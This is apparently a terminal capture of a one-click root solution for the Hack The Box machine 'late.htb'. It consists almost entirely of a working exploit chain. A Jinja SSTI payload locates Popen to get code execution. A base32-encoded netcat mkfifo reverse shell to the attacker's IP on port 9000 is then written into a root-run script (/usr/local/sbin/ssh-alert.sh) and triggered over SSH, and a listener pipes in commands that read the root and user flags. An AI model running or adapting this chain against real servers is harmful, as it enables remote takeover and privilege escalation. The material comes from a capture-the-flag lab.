 [/tmp/one-click-root-HTB/late.htb]-[10.10.14.16]
# index=$(curl -Ssx 'http://localhost:8800' -d 'ssti={{dict.mro()
[-1].__subclasses__() }} '  http://images.late.htb/haxhaxhax | w3m
-dump -T text/html  | tr -d '\n' | sed "s|'>, <|\n|g" | sed "s|'>,<
class '|\nclass |g" | grep -in popen | head -n1 | cut -d : -f 1)
export _IP_=$(ip a s tun0 | grep inet | head -n1 | awk '{print $2}'
 | cut -d/ -f1) # you can get it like this
export _PORT_=9000
curl -Ssx 'http://localhost:8800' -d 'ssti={{dict.mro()[-1].__subcl
asses__()['$(($index-1))'](request.args.input,shell=True,stdout=-1)
.communicate()[0].strip()}} ' -d 'input=echo '$(echo 'echo "echo $(
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc '$_IP_ $_P
ORT_' >/tmp/f" | base32 -w 0) | base32 -d | bash" >> /usr/local/sbi
n/ssh-alert.sh ; ssh -o UserKnownHostsFile=/dev/null -o StrictHostK
eyChecking=no 127.0.0.1' | base32 -w 0)' | base32 -d | bash' http:/
/images.late.htb/haxhaxhax
[/tmp/one-click-root-HTB/late.htb]-[10.10.14.16]
# mitmdump --listen-port 8800 -k -s mitm_p_script.py
[/tmp/one-click-root-HTB/late.htb]-[10.10.14.16]
# echo -e "id\ncat /root/root.txt\ncat /home/*/user.txt" | nc -lvnp 9000
[hacking-00:openvpn- 1:zsh*
2022-08-18 21:55:52